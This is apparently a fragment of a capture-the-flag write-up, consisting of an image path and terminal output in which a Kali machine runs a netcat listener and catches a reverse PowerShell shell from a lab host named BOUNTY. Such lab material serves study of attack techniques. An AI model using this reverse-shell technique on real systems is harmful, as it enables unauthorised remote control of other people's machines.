 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.93] 49158
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>